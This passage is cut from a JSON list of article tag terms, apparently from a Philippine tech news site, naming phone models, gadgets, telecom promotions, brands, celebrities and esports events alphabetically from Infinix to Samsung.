Series"},{"term":"Infinix HOT 60 Pro"},{"term":"Infinix HOT 60 Series"},{"term":"Infinix Hot 10i"},{"term":"Infinix INBook X1"},{"term":"Infinix NOTE 12 5G"},{"term":"Infinix NOTE 12 5G Series"},{"term":"Infinix NOTE 30 5G"},{"term":"Infinix NOTE 30 VIP Racing Edition"},{"term":"Infinix NOTE 40 5G"},{"term":"Infinix NOTE 40 Pro"},{"term":"Infinix NOTE 40 Pro Series"},{"term":"Infinix NOTE 40 Pro+ 5G Racing Edition"},{"term":"Infinix NOTE 50 Pro"},{"term":"Infinix NOTE 50 Pro 5G"},{"term":"Infinix NOTE 50 Pro+ 5G"},{"term":"Infinix NOTE 50 Series"},{"term":"Infinix NOTE 60 Ultra"},{"term":"Infinix NOTE series"},{"term":"Infinix Note 11S"},{"term":"Infinix Note 11S Price"},{"term":"Infinix Note 12"},{"term":"Infinix Smart 6"},{"term":"Infinix Smart 6 HD"},{"term":"Infinix XPAD"},{"term":"Infinix ZERO 30 (4G)"},{"term":"Infinix ZERO 5G Review"},{"term":"Infinix ZERO Flip"},{"term":"Infinix ZERO Series Mini Tri-Fold"},{"term":"Infinix ZERO ULTRA"},{"term":"Infinix Zero 5G 2023"},{"term":"Infinix Zero X Pro Price"},{"term":"Infinix x MLBB All-Star"},{"term":"Infinix x MPL Mythic Gold Coin"},{"term":"Infinix x PUBG Cup"},{"term":"Infinix. Infinix Hot 10S"},{"term":"Influencer partnerships"},{"term":"Information Technology"},{"term":"Innovation Summit 2022"},{"term":"Innovations That Power Solutions"},{"term":"Inside Racing Bike Fest Show"},{"term":"Insta360 Flow 2"},{"term":"Insta360 X4"},{"term":"Insta360 X4 Air"},{"term":"Insta360 X5"},{"term":"Insurtech business"},{"term":"Intel"},{"term":"Internet Safety"},{"term":"Internet of Things Conference 2023"},{"term":"IoT Conference 2024"},{"term":"Itel RS4"},{"term":"Ivana Alawi"},{"term":"Iza Calzado"},{"term":"J\u0026T Express"},{"term":"JA Solar"},{"term":"JBL Authentics 200"},{"term":"JBL Authentics 300"},{"term":"JBL Authentics 500"},{"term":"JBL Authentics Speaker"},{"term":"JBL Barkada Travel Tunes Promo"},{"term":"JBL Endurance RACE"},{"term":"JBL Flip 7 Tomorrowland Edition"},{"term":"JBL Launches Tune 130NC"},{"term":"JBL Live Free NC+ TWS"},{"term":"JBL Modern Audio AV Receivers"},{"term":"JBL PartyBox On-The-Go"},{"term":"JBL Quantum Stream"},{"term":"JBL Sound Fest 2023"},{"term":"JBL Sound Fest 2025"},{"term":"JBL Soundgear Frame"},{"term":"JBL Spinner BT Turntable"},{"term":"JBL Stage 2 Loudspeakers"},{"term":"JBL Tour One M3"},{"term":"JBL Tour One M3 Smart Tx"},{"term":"JBL Tour PRO 3 True Wireless Stereo"},{"term":"JBL Tune 130NC"},{"term":"JISULIFE"},{"term":"JISULIFE Handheld Fan PRO1 S"},{"term":"JUAN ASENSO"},{"term":"Jabra PanaCast 40 Video Bar System"},{"term":"Jabra PanaCast 50"},{"term":"Jesuit Communications Foundation (JesCom)"},{"term":"Jobstreet"},{"term":"John Cena"},{"term":"Jomar Sapo-an"},{"term":"Jose Rizal University"},{"term":"JoyRide"},{"term":"Joyroom"},{"term":"Joyroom JR-T04S Pro"},{"term":"Juan Luna Spoliarium"},{"term":"JuanHand"},{"term":"Julia Barreto"},{"term":"Juliana Gomez"},{"term":"Julie Anne San Jose"},{"term":"Jump Manila"},{"term":"K-pop group ITZY"},{"term":"KCON:TACT"},{"term":"KPMG"},{"term":"KPMG Digital Government Center"},{"term":"KPMG Global Tech Innovator 2024"},{"term":"KPMG Philippines"},{"term":"Ka-pandaBIZ: Women on Wheels"},{"term":"Kayana Solutions Inc"},{"term":"Kenneth Stern"},{"term":"KiQ"},{"term":"Kia Sonet"},{"term":"Kim Chiu"},{"term":"Kingdom"},{"term":"Kingston FURY"},{"term":"Kingston FURY Gaming Lab"},{"term":"Kingston Technology"},{"term":"Komine 2023 Collection"},{"term":"Kraken V3 X"},{"term":"LG 49-inch UltraWide Monitor"},{"term":"LG CreateBoard"},{"term":"LG DualUp Monitor"},{"term":"LG Gram Pro"},{"term":"LG Gram Pro 2-in-1"},{"term":"LG Monitor"},{"term":"LG MyView"},{"term":"LG OLED"},{"term":"LG OLED Celebrates Ten Years"},{"term":"LG OLED Evo"},{"term":"LG PuriCare"},{"term":"LG PuriCare Wearable Air Purifier"},{"term":"LG Reconnect 2022"},{"term":"LG Refrigerators"},{"term":"LG SIGNATURE OLED T"},{"term":"LG Streaming Week"},{"term":"LG Top Gun"},{"term":"LG UDigital Signage"},{"term":"LG UltraGear"},{"term":"LG UltraGear Gaming Laptop"},{"term":"LG UltraGear Monitor"},{"term":"LG UltraGear OLED Gaming Monitor"},{"term":"LG XBOOM GO XG2T"},{"term":"LG XBOOM XG2T"},{"term":"LG XBOOM XG5Q"},{"term":"LG XBOOM XG7Q"},{"term":"LG XBOOM XL9T"},{"term":"LG xboom AI by will.i.am"},{"term":"LG xboom Buds"},{"term":"LGBTQIA+"},{"term":"LOCAD Cloud Logistics"},{"term":"LORDNINE: Infinite Class"},{"term":"LRT-1 QR Ticketing system"},{"term":"LRT1"},{"term":"LTO"},{"term":"Lalamove"},{"term":"Lawyers for Commuter Safety and Protection"},{"term":"Lazada 10th Birthday Sale"},{"term":"Lazada Philippines"},{"term":"League of Legends"},{"term":"Learning Tablets"},{"term":"Lee “Faker” Sang-Hyeok"},{"term":"Legion Phone Duel"},{"term":"Lenovo EdVision Summit"},{"term":"Lenovo Experience Store"},{"term":"Lenovo Go Accessories"},{"term":"Lenovo Holiday Promo 2025"},{"term":"Lenovo Holiday Shopping Spree"},{"term":"Lenovo Hybrid Classroom"},{"term":"Lenovo IdeaPad 5x 2-in-1"},{"term":"Lenovo IdeaPad Gen 7 Series"},{"term":"Lenovo IdeaPad Slim 5x"},{"term":"Lenovo LOQ"},{"term":"Lenovo LanSchool Air"},{"term":"Lenovo Legion 2022 Gaming laptops"},{"term":"Lenovo Legion 9i"},{"term":"Lenovo Legion Gen 7"},{"term":"Lenovo Legion Gen 7 laptop"},{"term":"Lenovo Legion Go S"},{"term":"Lenovo Legion Tab Gen 3"},{"term":"Lenovo M2 electric scooter"},{"term":"Lenovo Premier Support"},{"term":"Lenovo Summer Sale"},{"term":"Lenovo Tablets"},{"term":"Lenovo Tech Day"},{"term":"Lenovo ThinkCentre M Series Gen 6"},{"term":"Lenovo ThinkPad"},{"term":"Lenovo ThinkPad P16s Gen 1"},{"term":"Lenovo ThinkSeries"},{"term":"Lenovo ThinkSmart Core"},{"term":"Lenovo ThinkStation P360 Ultra"},{"term":"Lenovo ThinkVision T Series Gen 40"},{"term":"Lenovo Workstation Solutions"},{"term":"Lenovo Yoga 2022"},{"term":"Lenovo Yoga Pro 7"},{"term":"Lenovo Yoga Slim 7i Aura Edition"},{"term":"Lenovo's 9.9 Sale"},{"term":"Lexar"},{"term":"LexisNexis Risk Solutions"},{"term":"Liberty 3 Pro"},{"term":"LifeSmart"},{"term":"LifeSmart Experience Zone"},{"term":"Liga Adarna"},{"term":"Limited-edition TEQ5G Toy Collectible"},{"term":"LinkedIn"},{"term":"LinkedIn Best Bank"},{"term":"Live More Today"},{"term":"Liza Soberano"},{"term":"Logistics"},{"term":"Logitech G G502 X Series"},{"term":"Logitech G Gear"},{"term":"Logitech G Pro X TKL Rapid Gaming Keyboard"},{"term":"Logitech G435"},{"term":"Logitech Gaming Gear"},{"term":"LogitechG335 Wired Gaming Headset"},{"term":"Love is Color Blind"},{"term":"Luis Manzano"},{"term":"Luis and Jessy Manzano"},{"term":"Lumina Homes"},{"term":"Lypertek"},{"term":"Lypertek TEVI"},{"term":"Lypertek TEVI TWS"},{"term":"M Lhuillier Motorcycle Loan"},{"term":"M Lhuillier Tree of Hope"},{"term":"M Pioneer Insurance"},{"term":"MAP Group"},{"term":"MCash Wallet"},{"term":"MFW Caravan"},{"term":"MG Philippines"},{"term":"ML Bills Payment Service"},{"term":"ML Insurance"},{"term":"ML Moves"},{"term":"ML Quick Cash Loan"},{"term":"ML Remit"},{"term":"MMORPG"},{"term":"MMORPG Game"},{"term":"MONARCH"},{"term":"MOVE"},{"term":"MPH PH Season 7"},{"term":"MPL PH Season 14"},{"term":"MPL Philippines"},{"term":"MPL-PH Season 13"},{"term":"MPT DriveHub"},{"term":"MRT-3"},{"term":"MSI Back to School Laptop Deals"},{"term":"MSI Claw 8 AI+ A2VM"},{"term":"MSI Claw A1M"},{"term":"MSI Claw A8"},{"term":"MSI Creator Awards 2025"},{"term":"MSI CyberFest 2023"},{"term":"MSI Gaming Arena"},{"term":"MSI Laprops"},{"term":"MSI Laptop Deals"},{"term":"MSI Laptop Philippines"},{"term":"MSI Laptop Year End Sale"},{"term":"MSI Modern Series"},{"term":"MSI Philippines"},{"term":"MSI Prestige 13 AI Evo A1MG"},{"term":"MSI Prestige 16 AI Evo B1MG"},{"term":"MSI Stealth 16 Mercedes-AMG Motorsport"},{"term":"MSI Stealth 16 Mercedes-AMG Motorsport Limited Edition"},{"term":"MSI Summer Sale"},{"term":"MSI Year-end Sale"},{"term":"MSI motherboards"},{"term":"MSIology"},{"term":"MSME"},{"term":"MVP Group of Companies"},{"term":"MWC 2024"},{"term":"MWC Barcelona 2021"},{"term":"MWC Barcelona 2022"},{"term":"MWC Shanghai 2021"},{"term":"MWC Shanghai 2024"},{"term":"MWC2023"},{"term":"MWPH NFT"},{"term":"MacBook Air (M4)"},{"term":"Macbook"},{"term":"Made in Philippines"},{"term":"MagFlow 2-in-1 Magnetic Foldable Wireless Charger"},{"term":"MagFlow 2-in-1 Magnetic Wireless Charger 25W"},{"term":"MagFlow Magnetic Power Bank 10000mAh 25W"},{"term":"MagFlow Magnetic Wireless Charging Pad"},{"term":"Magic AI Camera Phone"},{"term":"MagicBook X Laptops"},{"term":"MagicOS 10"},{"term":"Maharlika Pilipinas Basketball League"},{"term":"Manila Bulletin"},{"term":"Manila Doctors Hospital"},{"term":"Manny Pacquiao"},{"term":"Manulife Digital Shop"},{"term":"Manulife Philippines"},{"term":"Mapua University"},{"term":"Mar-Len Abigail “Abby” S. Binay"},{"term":"Marian Rivera"},{"term":"Marketing Excellence Awards 2023"},{"term":"Marshall Acton III"},{"term":"Marshall Emberton"},{"term":"Marshall Home Line III Speaker Series"},{"term":"Marshall Kilburn III"},{"term":"Marshall Major IV"},{"term":"Marshall Middleton II"},{"term":"Marshall Stanmore III"},{"term":"Marshall Willen"},{"term":"Marshall Woburn III"},{"term":"Marvel"},{"term":"MateBook 14s"},{"term":"MateBook 16s"},{"term":"MatePad Air"},{"term":"Max"},{"term":"Maxicare Group"},{"term":"Maxicare Healthcare Corporation"},{"term":"Maya @username"},{"term":"Maya Back2School Promo"},{"term":"Maya Black Preferred"},{"term":"Maya Brand Ambassador"},{"term":"Maya Business"},{"term":"Maya Credit"},{"term":"Maya Funds"},{"term":"Maya Landers"},{"term":"Maya Landers Cashback Everywhere Credit Card"},{"term":"Maya Mobile Legends: Bang Bang Card"},{"term":"Maya Personal Goals"},{"term":"Maya Saves Christmas"},{"term":"Maya Stocks"},{"term":"Maya Twinyonaryo Promo"},{"term":"Maya x Lalamove"},{"term":"McDonald"},{"term":"McDonald’s Classrooms"},{"term":"MediaTek Dimensity 6000 Series"},{"term":"MediaTek Dimensity 6100+"},{"term":"MediaTek Dimensity 7200"},{"term":"MediaTek Dimensity 7300"},{"term":"MediaTek Dimensity 7300X"},{"term":"MediaTek Dimensity 8400"},{"term":"MediaTek Dimensity 920"},{"term":"MediaTek Dimensity 9200+"},{"term":"MediaTek Dimensity 9300"},{"term":"MediaTek Dimensity 9400"},{"term":"MediaTek Dimensity 9400e"},{"term":"MediaTek Dimensity 9500"},{"term":"MediaTek Genio 520"},{"term":"MediaTek Genio 720"},{"term":"MediaTek Helio G88"},{"term":"MediaTek Helio G96"},{"term":"MediaTek Kompanio 1300T"},{"term":"MediaTek M90 5G"},{"term":"Meralco"},{"term":"Mercedes-AMG"},{"term":"Mercury Drug"},{"term":"Metaverse Filipino Worker"},{"term":"Metro Pacific Tollways Corp."},{"term":"Metrobank 60th Anniversary"},{"term":"Metrobank Mobile App"},{"term":"Metrobank Prime Debit Mastercard"},{"term":"Mi Electric Scooter Pro 2"},{"term":"Mi Electric Scooter Pro 2 Mercedes- AMG Petronas F1 Team Edition"},{"term":"Micro Savings account"},{"term":"Microphone"},{"term":"Mikee Reyes"},{"term":"Milio - The Gentle Flame"},{"term":"Mini Tiger USB Drive"},{"term":"Miss Universe Philippines"},{"term":"Miss World Philippines"},{"term":"Mitsukoshi BGC"},{"term":"Mobile Accessories"},{"term":"Mobile App"},{"term":"Mobile Care Service Center"},{"term":"Mobile Gaming"},{"term":"Mobile Legends Bang Bang Tournament"},{"term":"Mobile Legends Professionals League"},{"term":"Mobile Legends: Bang Bang Professional League - Philippines"},{"term":"Mobile Number Portability"},{"term":"Mobile Sportsbook Site"},{"term":"Mobile Trading"},{"term":"Mobile Wallet"},{"term":"Mobile Wallets"},{"term":"Mobvoi TicNote"},{"term":"Mocasa"},{"term":"Mocasa Credit app"},{"term":"Mocasa Pay Later Anywhere"},{"term":"Moira dela Torre"},{"term":"Money Inverstment"},{"term":"Moneybees"},{"term":"Moneybility"},{"term":"Moonleaf Tea Shop"},{"term":"Mortal Kombat"},{"term":"Mother"},{"term":"Mother’s Day"},{"term":"MotoMarket"},{"term":"MotoStyle"},{"term":"Motolite"},{"term":"Motor Show"},{"term":"Motorola Edge 20 Pro"},{"term":"Motorola Edge 20 Pro Price"},{"term":"Motorola Edge 30 Pro"},{"term":"Motorola Edge Series"},{"term":"Mototola"},{"term":"Motoworld"},{"term":"My OPPO App"},{"term":"MyOwnWifi"},{"term":"MySuki"},{"term":"Mystery Manila"},{"term":"NBA 2023"},{"term":"NBA 2K25"},{"term":"NFT"},{"term":"NOTE 10 Pro"},{"term":"NOVARE"},{"term":"NVIDIA"},{"term":"NVIDIA Back to School Promo"},{"term":"NVIDIA Back-to-School"},{"term":"NVIDIA GeForce RTX"},{"term":"NX3GAMES"},{"term":"Nano Banana"},{"term":"Nanoleaf"},{"term":"Naoto Fukusawa"},{"term":"National Family Day"},{"term":"National Heroes Day"},{"term":"National ID eVerify"},{"term":"National Museum of the Philippines"},{"term":"Neon VALORANT Agent"},{"term":"Netenergy Renewable Group"},{"term":"Netpoleon"},{"term":"Network roll-out"},{"term":"New Hue’s Video Music Awards"},{"term":"New Metrobank App"},{"term":"New York Festivals 2023 Advertising Awards"},{"term":"Next@Acer"},{"term":"NextUp Philippines"},{"term":"Nintendo Switch 2"},{"term":"No Launch"},{"term":"Nokia 7.2"},{"term":"Nokia C12"},{"term":"Nokia E3101 TWS"},{"term":"Nokia E3110"},{"term":"NoneAway"},{"term":"Nothing Ear (3)"},{"term":"Nothing Ear (stick)"},{"term":"Nothing Phone (2a)"},{"term":"Nothing Phone (2a) Plus"},{"term":"Nothing Phone (3)"},{"term":"Nothing ear (1)"},{"term":"Nova 9"},{"term":"Nubia RedMagic"},{"term":"Nubia RedMagic 7"},{"term":"Nubia V70 Design"},{"term":"OLED TV"},{"term":"OMG"},{"term":"OPPO 10.10 Mega Sale"},{"term":"OPPO 11.11 Sale"},{"term":"OPPO 5.5 Sale"},{"term":"OPPO 9.9 Mega Sale"},{"term":"OPPO A16"},{"term":"OPPO A18"},{"term":"OPPO A3"},{"term":"OPPO A38"},{"term":"OPPO A5 Pro"},{"term":"OPPO A5 Pro 5G"},{"term":"OPPO A55"},{"term":"OPPO A57 (2022)"},{"term":"OPPO A57 (2022) Review"},{"term":"OPPO A57 Review"},{"term":"OPPO A58"},{"term":"OPPO A6 Pro"},{"term":"OPPO A60"},{"term":"OPPO A76"},{"term":"OPPO A95"},{"term":"OPPO A95 Price"},{"term":"OPPO A96 review"},{"term":"OPPO AI camera"},{"term":"OPPO Air Glass 3"},{"term":"OPPO Band 2"},{"term":"OPPO Choose Joy"},{"term":"OPPO Christmas Promo"},{"term":"OPPO Enco Air 3"},{"term":"OPPO Enco Air2"},{"term":"OPPO Enco Air3 Pro"},{"term":"OPPO Enco X2"},{"term":"OPPO Epic 7.7 Sale"},{"term":"OPPO F1s"},{"term":"OPPO F3"},{"term":"OPPO F9"},{"term":"OPPO Find N2 Flip 5G"},{"term":"OPPO Find X5 Pro"},{"term":"OPPO Find X8 Pro"},{"term":"OPPO INNO DAY"},{"term":"OPPO Inspiration: Ahead"},{"term":"OPPO Pad Air"},{"term":"OPPO Pad Neo"},{"term":"OPPO Pad SE"},{"term":"OPPO Reno"},{"term":"OPPO Reno 10x Zoom"},{"term":"OPPO Reno 12F 5G"},{"term":"OPPO Reno 7 Z 5G"},{"term":"OPPO Reno10 Pro 5G"},{"term":"OPPO Reno10 Pro+ 5G"},{"term":"OPPO Reno11 Series 5G"},{"term":"OPPO Reno13 F"},{"term":"OPPO Reno13 Series 5G"},{"term":"OPPO Reno5"},{"term":"OPPO Reno6 Z 5G. OPPO Reno6 5G"},{"term":"OPPO Reno7 5G"},{"term":"OPPO Reno8 5G Sunkissed Beige"},{"term":"OPPO Reno8 5G series"},{"term":"OPPO Reno8 T"},{"term":"OPPO Watch Free"},{"term":"OPPO Watch X"},{"term":"OPPO on Sale"},{"term":"OnWard"},{"term":"One Plus"},{"term":"OnePlus 10T 5G Price Philippines"},{"term":"OnePlus 10th Anniversary"},{"term":"OnePlus 12"},{"term":"OnePlus AR Wearables"},{"term":"OnePlus Buds Pro 2"},{"term":"OnePlus Featuring"},{"term":"OnePlus Nord 2 5G"},{"term":"OnePlus Nord CE 2 5G"},{"term":"OnePlus Nord CE 5G"},{"term":"OnePlus Nord CE4 Lite 5G"},{"term":"OnePlus mechanical keyboard"},{"term":"Online Banking"},{"term":"Online Bantay Lakbay"},{"term":"Online Sexual Abuse and Exploitation of Children"},{"term":"Ookla Speedtest Award"},{"term":"Ookla Speedtest Awards"},{"term":"Oona Insurance"},{"term":"OpenWear Stereo Pro"},{"term":"Opensignal 5G"},{"term":"Optical Compass and Robot Arm"},{"term":"P-pop Group G22"},{"term":"PC Express"},{"term":"PCIe 3 NVMe SSD"},{"term":"PH Digicon 2023"},{"term":"PHANTOM V Flip2 5G"},{"term":"PHINMA Foundation"},{"term":"PIMS 2022"},{"term":"PLDT \u0026 Smart Startup Innovation Challenge"},{"term":"PLDT 95th Anniversary"},{"term":"PLDT Chairman Manuel V. Pangilinan"},{"term":"PLDT Commits to Better Network"},{"term":"PLDT Digital Hub"},{"term":"PLDT Expand Network"},{"term":"PLDT Fastest Fixed Network"},{"term":"PLDT Fiber"},{"term":"PLDT Fibr"},{"term":"PLDT Fibr Plans"},{"term":"PLDT Global"},{"term":"PLDT High Speed Hitters"},{"term":"PLDT Home  Fiber Fest"},{"term":"PLDT Home 10000 Mbps"},{"term":"PLDT Home Always On"},{"term":"PLDT Home Biz"},{"term":"PLDT Home Biz Masterclass Series"},{"term":"PLDT Home Christmas Video"},{"term":"PLDT Home Easy Speedboost"},{"term":"PLDT Home Fiber Fest"},{"term":"PLDT Home Fiber Netflix 1599"},{"term":"PLDT Home Fiber Netflix Plan 1599"},{"term":"PLDT Home Fiber Unli All Plans"},{"term":"PLDT Home Gigabit Fiber"},{"term":"PLDT Home Grand Giveaway"},{"term":"PLDT Home Holideals promo"},{"term":"PLDT Home Life"},{"term":"PLDT Home One Million Giveaway Promo"},{"term":"PLDT Home Prepaid Fiber"},{"term":"PLDT Home Rewards x Maya Giveaway"},{"term":"PLDT Home Shopping Spree Upgrade Promo"},{"term":"PLDT Home Speed Add-On Promo"},{"term":"PLDT Home Speedboost Promo"},{"term":"PLDT Home StreamTV"},{"term":"PLDT Home Ultera"},{"term":"PLDT Home WiFi"},{"term":"PLDT Home WiFi Prepaid"},{"term":"PLDT Home x Lionsgate Play"},{"term":"PLDT Joins Global Cyber Defense"},{"term":"PLDT Jupiter Cable Systems"},{"term":"PLDT Pasay HQ"},{"term":"PLDT and Cisco"},{"term":"PLDT fastest Internet Service"},{"term":"PNP Anti-Cybercrime Group"},{"term":"POCO Buds Pro Genshin Impact Edition"},{"term":"POCO C65"},{"term":"POCO C71"},{"term":"POCO C85"},{"term":"POCO Carnival"},{"term":"POCO Carnival 2025"},{"term":"POCO F4"},{"term":"POCO F4 GT"},{"term":"POCO F5"},{"term":"POCO F5 Pro"},{"term":"POCO F7 Pro"},{"term":"POCO F7 Ultra"},{"term":"POCO F8 Pro"},{"term":"POCO F8 Ultra"},{"term":"POCO M4 5G"},{"term":"POCO M5"},{"term":"POCO M5s"},{"term":"POCO M6"},{"term":"POCO M7"},{"term":"POCO M7 Pro 5G"},{"term":"POCO M8 5G"},{"term":"POCO M8 Pro 5G"},{"term":"POCO PUBG Mobile Philippine Cup"},{"term":"POCO Sale"},{"term":"POCO X3 GT"},{"term":"POCO X4 GT"},{"term":"POCO X6 5G"},{"term":"POCO X6 Pro 5G"},{"term":"POCO X7 Pro - Iron Man Edition"},{"term":"POCO X7 Pro Iron Man Edition"},{"term":"POCO X7 Series"},{"term":"POVA Gaming Fiesta"},{"term":"PS5"},{"term":"PUBG Mobile City Tournament 2023"},{"term":"PUBG Mobile World Invitational"},{"term":"Paeng"},{"term":"Pale Blue Batteries"},{"term":"Pale Blue Batteries price"},{"term":"Pale Blue Earth"},{"term":"Paleng-Kita"},{"term":"Panasonic"},{"term":"Panasonic Air Conditioning Philippines"},{"term":"Panata Brand Effectiveness Awards"},{"term":"Paolo Ruiz"},{"term":"Patriot Memory"},{"term":"Pay Later”"},{"term":"PayDay Save"},{"term":"PayMaya Cryptocurrency"},{"term":"PayMaya MSME"},{"term":"PayMaya Mall"},{"term":"PayMaya Protect"},{"term":"PayMaya now Maya"},{"term":"PayMaya PayDay Save"},{"term":"PayMongo"},{"term":"PayPal"},{"term":"PayPal USD"},{"term":"Paybox"},{"term":"Paykey"},{"term":"Payroll"},{"term":"Paytaca"},{"term":"PeSO"},{"term":"Peer-To-Peer Trading"},{"term":"Pentera"},{"term":"Pepsi"},{"term":"PepsiCo"},{"term":"PepsiCo Greenhouse Program"},{"term":"Petmaloop Challenge"},{"term":"PhilEnergy"},{"term":"Philippine Chamber of Commerce and Industry"},{"term":"Philippine Digital Asset Exchange"},{"term":"Philippine Electric Vehicle Summit"},{"term":"Philippine FinTech Festival"},{"term":"Philippine Heart Center"},{"term":"Philippine Independence Day Council"},{"term":"Philippine National Volleyball Federation"},{"term":"Philippine Navy Air Wing"},{"term":"Philippine Seven Corporation"},{"term":"Philippine Statistics Authority"},{"term":"Philippine exports"},{"term":"Philippines’ Best Mobile Network"},{"term":"Philips Evnia"},{"term":"Philips Evnia 34M2C7600MV"},{"term":"Philips Evnia Gaming Monitors"},{"term":"Philips Gaming Monitor"},{"term":"Philips Gaming Monitors"},{"term":"Philips Holiday Promo"},{"term":"Philips Momentum Xbox Monitor"},{"term":"Philips Monitor"},{"term":"PhoenixLab"},{"term":"Photo Fiesta 2024"},{"term":"Pick.A.Roo Kiddie Shopper Summer Program"},{"term":"Pininfarina"},{"term":"Pink Glitter Edition Maya"},{"term":"Pinoy Icons NFTs"},{"term":"Plants vs. Zombies"},{"term":"Plants vs. Zombies 3: Welcome to Zomburbia"},{"term":"Play2Earn game"},{"term":"Plentina"},{"term":"Pokémon Battle Festival"},{"term":"Pokémon Day 2022"},{"term":"Pokémon Kids TV"},{"term":"Pokémon Legends: Z-A"},{"term":"Pokémon Scarlet"},{"term":"Pokémon Trading Card Game Pocket"},{"term":"Pokémon UNITE Mobile"},{"term":"Pokémon Violet"},{"term":"Polaris Esports"},{"term":"Portrait Master Academy Photowalk"},{"term":"PowerOfSmart"},{"term":"Powerbank 2"},{"term":"Powercards"},{"term":"Powercore"},{"term":"Powerhouse"},{"term":"Predator Helios 500"},{"term":"Predator League 2024"},{"term":"Predator League Season"},{"term":"Predator Orion X Gaming"},{"term":"Predator Triton 16"},{"term":"Predator Triton 500 SE"},{"term":"Premier Volleyball League"},{"term":"Press Release"},{"term":"Prestige 16 AI Studio Series"},{"term":"Print Bunny"},{"term":"Printers"},{"term":"Professional League Philippines"},{"term":"Promate 100 Powerstation"},{"term":"PropertyAccess"},{"term":"Puso in Paris 2024"},{"term":"QSJ Motors Phils"},{"term":"QUICCS"},{"term":"Qualcomm"},{"term":"Quantum Dot Technology"},{"term":"QueeR Market"},{"term":"Queen Máxima of the Netherlands"},{"term":"QuietComfort Ultra Headphones"},{"term":"RAKK Gears"},{"term":"REDMAGIC Pro 9"},{"term":"REDMI Note 15 5G"},{"term":"REDMI Note 15 Pro+ 5G"},{"term":"RELX"},{"term":"RELX International"},{"term":"RG Manabat \u0026 Co."},{"term":"RISE Challenge"},{"term":"RMC Season 6 Grand Finals"},{"term":"ROG Phone"},{"term":"ROG Phone 8"},{"term":"ROG Phone 8 Pro"},{"term":"ROG Phone 9"},{"term":"ROG Xbox Ally"},{"term":"ROG Xbox Ally X"},{"term":"ROG Xbox Ally X (2025)"},{"term":"ROG Zephyrus G14 (GA403)"},{"term":"ROG Zephyrus G16 (GU605)"},{"term":"RSG eSports"},{"term":"Rackspace"},{"term":"Radio Optimism"},{"term":"Radisys Fixed Wireless Access"},{"term":"Ramon Aboitiz Foundation"},{"term":"Rapoo E9100M Slim Wireless Keyboard"},{"term":"Rapoo V500 Pro"},{"term":"Rapoo Wheel of SurPrize Promo"},{"term":"Rapoo XD100"},{"term":"Rapoo XD200C Multifunction Adapter"},{"term":"Raspoo"},{"term":"Rayver Cruz"},{"term":"Razer Basilisk Mobile"},{"term":"Razer Basilisk V3 35K"},{"term":"Razer Basilisk V3 Pro 35K"},{"term":"Razer DeathAdder V3 HyperSpeed"},{"term":"Razer DeathAdder V3 Pro"},{"term":"Razer Joro"},{"term":"Razer Viper Mini Signature Edition White"},{"term":"Razer Viper V3 Pro"},{"term":"Razer Viper V3 Pro Faker Edition"},{"term":"Razer Wolverine V3 Pro"},{"term":"Razer Wolverine V3 Tournament"},{"term":"Razer | 2XKO Collection"},{"term":"Real Estate"},{"term":"Real State"},{"term":"Realme C25Y Price"},{"term":"Red Dot Awards"},{"term":"Red Fiber"},{"term":"RedMagic 8P RO"},{"term":"RedMagic 8PRO+"},{"term":"Redmi 10C Price"},{"term":"Redmi 10C Review"},{"term":"Redmi 12"},{"term":"Redmi 13"},{"term":"Redmi 13C"},{"term":"Redmi 14C"},{"term":"Redmi 15 5G"},{"term":"Redmi A2+"},{"term":"Redmi A5"},{"term":"Redmi Buds 4"},{"term":"Redmi Buds 6 Pro"},{"term":"Redmi Note 10S"},{"term":"Redmi Note 11 Pro"},{"term":"Redmi Note 11 Pro+ 5G"},{"term":"Redmi Note 11 Pro+ 5G Price"},{"term":"Redmi Note 11 price"},{"term":"Redmi Note 11 series"},{"term":"Redmi Note 12S"},{"term":"Redmi Note 13"},{"term":"Redmi Note 13 5G"},{"term":"Redmi Note 13 Pro"},{"term":"Redmi Note 13 Pro 5G"},{"term":"Redmi Note 13 Pro+ 5G"},{"term":"Redmi Note 14"},{"term":"Redmi Note 14 Pro 5G BamBam Limited Edition"},{"term":"Redmi Pad"},{"term":"Redmi Pad 2 4G"},{"term":"Redmi Pad 2 Pro Series"},{"term":"Redmi Pad Pro"},{"term":"Redmi Pad SE 8.7"},{"term":"Redmi Smart Band 2"},{"term":"Redmi Watch 2 Lite"},{"term":"Redmi Watch 2 Lite Price"},{"term":"Redmi Watch 3 Active"},{"term":"Redmi Watch 5"},{"term":"RedmiBook"},{"term":"RedmiBook 15"},{"term":"Reelist8"},{"term":"Reliance Broadcasting Unlimited"},{"term":"Remitly"},{"term":"Remittance"},{"term":"Renejay Barcase"},{"term":"Renew Drivers License"},{"term":"Reno12 5G"},{"term":"Reno14"},{"term":"Reno14 F"},{"term":"Reno14 Pro"},{"term":"Republic Act 12010"},{"term":"Rex Regum Qeon"},{"term":"Rezbin"},{"term":"Ribbon Communications Inc"},{"term":"Ridesharing App"},{"term":"Rili.ai"},{"term":"Robinsons"},{"term":"Robinsons Appliances"},{"term":"Rolex GMT Master II watch"},{"term":"Rolex Watch"},{"term":"Romblon Islands"},{"term":"Ronac Art Center"},{"term":"Rootcon15"},{"term":"Rush of Luck Promo"},{"term":"S-TAG"},{"term":"SAMSUNG Galaxy A-series"},{"term":"SAP"},{"term":"SB 19"},{"term":"SB Finance"},{"term":"SEEK"},{"term":"SEGA"},{"term":"SERES MOTOR Philippines"},{"term":"SHARP Aquos XLED TV"},{"term":"SIM Registration Online"},{"term":"SM Advantage Card"},{"term":"SM City Sto. Tomas Batangas"},{"term":"SM Cyberzone"},{"term":"SM Megamall"},{"term":"SMS scams"},{"term":"SMShing Scams"},{"term":"SULIT TV Digital Box"},{"term":"SUSHI"},{"term":"SWEEP"},{"term":"SafeTrip Travel Insurance"},{"term":"SailPoint"},{"term":"Salarium"},{"term":"Salesforce Summit"},{"term":"Salmon Bank"},{"term":"Samsung  Vision AI TV"},{"term":"Samsung #DidYouYawn Challenge"},{"term":"Samsung 85\" Crystal UHD DU7000 Smart TV"},{"term":"Samsung 98” Crystal UHD 4K Smart TV"},{"term":"Samsung Best Christmas"},{"term":"Samsung Clack Flex Challenge"},{"term":"Samsung Crystal UHD 4K Smart TV"},{"term":"Samsung Electronics"},{"term":"Samsung Galaxy A04"},{"term":"Samsung Galaxy A04e"},{"term":"Samsung Galaxy A05"},{"term":"Samsung Galaxy A05s"},{"term":"Samsung Galaxy A06"},{"term":"Samsung Galaxy A06 5G"},{"term":"Samsung Galaxy A13"},{"term":"Samsung Galaxy A15 5G"},{"term":"Samsung Galaxy A16 5G"},{"term":"Samsung Galaxy A17 5G"},{"term":"Samsung Galaxy A23"},{"term":"Samsung 